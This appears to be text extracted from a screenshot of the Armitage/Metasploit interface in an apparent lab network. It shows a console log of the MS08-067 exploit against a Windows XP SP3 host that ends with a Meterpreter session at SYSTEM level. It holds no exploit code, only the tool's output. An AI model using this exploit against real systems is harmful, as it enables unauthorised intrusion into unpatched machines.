 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.6
NT AUTHORITY\SYSTEM @ IE6WINXP
10.0.2.7
Console X nmap X exploit X
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.5:36915 -> 10.0.2.6:12494) at 2016-11-26 22:16:19
-0500
msf exploit(ms08_067_netapi) >